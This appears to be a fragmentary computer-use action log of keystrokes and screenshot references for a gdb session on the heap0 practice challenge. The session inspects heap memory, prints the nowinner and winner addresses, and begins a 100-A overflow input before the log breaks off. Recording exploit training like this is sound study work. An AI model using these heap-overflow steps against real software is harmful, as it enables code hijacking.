
type("/5")

type("0x")

- List heap0's mapped memory regions with 'info proc map'
type("info")

type("proc ma")

key("Return")

mouse_move(106, 549)

- Dump memory words from the heap start at 0x804a000, revealing 41414141 and 0x08048478
type("x/5")

type("0x804a000")

key("Return")

type("print")

- Print the addresses of nowinner (0x8048478) and winner (0x8048464)
type("&nowinner")

type("print &nowinner")

mouse_move(174, 602)

- Rerun heap0 with a Python-generated argument of 100 A's followed by BBBB
type("run")

type("'")
